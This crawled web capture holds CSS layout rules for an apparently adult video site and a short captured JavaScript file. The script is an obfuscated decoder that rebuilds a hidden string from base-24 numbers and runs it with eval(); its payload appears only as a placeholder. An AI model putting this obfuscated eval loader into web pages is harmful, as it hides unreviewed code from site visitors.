    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding: 0 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 6px;
    content: '\0041';
    position: absolute;
    right: 6px;
    top: 1px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    text-align: left;
    background-color: #080911
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    color: #47B5EC
}

.thumbs-player {
    max-height: 227px;
    overflow: hidden
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-info {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 35px
}

.player-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #090a13;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 15px
}

.player-extra h1 {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.02px;
    margin: 0
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .player-promo-l {
        display: none
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumbs-player .thumb {
        display: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .thumb-logo {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sareeporn.com/js/QVB6LwgoztYccjUjCsMwX.js
body_size: 21152
content:
function ipsgs(ehooczhrfp){var aolqv='Z';var cuanrevgtx='A';var ogtquzdl=[];var sjrbbghv=new RegExp('['+cuanrevgtx+'-'+aolqv+']');var tqjtbj=ehooczhrfp.split(sjrbbghv);for(var i=0;i<tqjtbj.length;i++){ogtquzdl.push(String.fromCharCode(parseInt(tqjtbj[i],24)/(13)));}eval(ogtquzdl.splice(1,ogtquzdl.length).join(''));}ipsgs('[base64]'); 
     